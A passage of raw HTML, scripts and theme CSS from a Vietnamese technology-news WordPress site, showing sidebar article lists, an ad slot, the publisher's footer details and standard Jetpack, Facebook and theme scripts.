tdBlocksArray.push(block_td_uid_15_6964f1bacc7a0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_6964f1bacc7a0 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/6-meo-chup-hinh-sieu-ao-dieu-tren-dien-thoai-android/" rel="bookmark" title="6 Mẹo chụp hình siêu ảo diệu trên điện thoại Android"><img width="696" height="385" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/12/AndroidPIT-best-widgets-1460-w782.jpg?resize=696%2C385&ssl=1" alt="" title="6 Mẹo chụp hình siêu ảo diệu trên điện thoại Android"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/6-meo-chup-hinh-sieu-ao-dieu-tren-dien-thoai-android/" rel="bookmark" title="6 Mẹo chụp hình siêu ảo diệu trên điện thoại Android">6 Mẹo chụp hình siêu ảo diệu trên điện thoại Android</a></h3>                    <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-20T17:29:31+00:00" >20/12/2017</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/bien-doi-khi-hau-co-the-khien-nguyen-lieu-lam-bia-tro-nen-khan-hiem-hon/" rel="bookmark" title="Biến đổi khí hậu có thể khiến nguyên liệu làm bia trở nên khan hiếm hơn"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/10/65382225c4e569b22cd78201db9177a0.jpeg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/10/65382225c4e569b22cd78201db9177a0.jpeg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/10/65382225c4e569b22cd78201db9177a0.jpeg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/10/65382225c4e569b22cd78201db9177a0.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Biến đổi khí hậu có thể khiến nguyên liệu làm bia trở nên khan hiếm hơn"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/bien-doi-khi-hau-co-the-khien-nguyen-lieu-lam-bia-tro-nen-khan-hiem-hon/" rel="bookmark" title="Biến đổi khí hậu có thể khiến nguyên liệu làm bia trở nên khan hiếm hơn">Biến đổi khí hậu có thể khiến nguyên liệu làm bia trở nên khan hiếm hơn</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-18T09:19:03+00:00" >18/10/2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/galaxy-s11-galaxy-s10-lite-galaxy-note-10-lite-lo-cac-phien-ban-mau-sac/" rel="bookmark" title="Galaxy S11, Galaxy S10 Lite, Galaxy Note 10 Lite lộ các phiên bản màu sắc"><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/a15ab83afb8b13e6b14024404d900d23.jpeg?resize=80%2C60&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/a15ab83afb8b13e6b14024404d900d23.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/a15ab83afb8b13e6b14024404d900d23.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/a15ab83afb8b13e6b14024404d900d23.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Galaxy S11, Galaxy S10 Lite, Galaxy Note 10 Lite lộ các phiên bản màu sắc"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/galaxy-s11-galaxy-s10-lite-galaxy-note-10-lite-lo-cac-phien-ban-mau-sac/" rel="bookmark" title="Galaxy S11, Galaxy S10 Lite, Galaxy Note 10 Lite lộ các phiên bản màu sắc">Galaxy S11, Galaxy S10 Lite, Galaxy Note 10 Lite lộ các phiên bản màu sắc</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T17:59:34+00:00" >11/11/2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_6964f1bad6b90_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_6964f1bad6b90" ><script>var block_td_uid_16_6964f1bad6b90 = new tdBlock();
block_td_uid_16_6964f1bad6b90.id = "td_uid_16_6964f1bad6b90";
block_td_uid_16_6964f1bad6b90.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6964f1bad6b90_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6964f1bad6b90_rand","tdc_css_class_style":"td_uid_16_6964f1bad6b90_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6964f1bad6b90.td_column_number = "1";
block_td_uid_16_6964f1bad6b90.block_type = "td_block_9";
block_td_uid_16_6964f1bad6b90.post_count = "3";
block_td_uid_16_6964f1bad6b90.found_posts = "5709";
block_td_uid_16_6964f1bad6b90.header_color = "";
block_td_uid_16_6964f1bad6b90.ajax_pagination_infinite_stop = "";
block_td_uid_16_6964f1bad6b90.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_6964f1bad6b90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_6964f1bad6b90 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/o-cung-ssd-nvme-pcie-gen-3-nho-bang-thanh-ram-thi-hieu-suat-toi-dau/" rel="bookmark" title="Ổ cứng SSD NVMe PCIe Gen 3: Nhỏ bằng thanh RAM thì hiệu suất tới đâu?">Ổ cứng SSD NVMe PCIe Gen 3: Nhỏ bằng thanh RAM thì hiệu suất...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T09:21:52+00:00" >04/12/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/sony-tro-lai-lang-smartphone-2019-doi-moi-hay-chi-them-that-vong/" rel="bookmark" title="Sony trở lại làng smartphone 2019 &#8211; Đổi mới hay chỉ thêm thất vọng?">Sony trở lại làng smartphone 2019 &#8211; Đổi mới hay chỉ thêm thất vọng?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-08T15:20:33+00:00" >08/03/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-phat-hanh-ban-cap-nhat-ios-12-1-1-beta-3-tap-trung-sua-loi-va-cai-thien-hieu-nang/" rel="bookmark" title="Apple phát hành bản cập nhật iOS 12.1.1 beta 3: Tập trung sửa lỗi và cải thiện hiệu năng">Apple phát hành bản cập nhật iOS 12.1.1 beta 3: Tập trung sửa lỗi...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-16T15:36:11+00:00" >16/11/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_6964f1bad6b90" data-td_block_id="td_uid_16_6964f1bad6b90">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 6964f1d14d9d6
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/appstore.vn\/wp-admin\/admin-ajax.php","nonce":"9ca2d90b4f","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/appstore.vn\/maxxlogin\/?redirect_to=https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=20170209'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17325]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

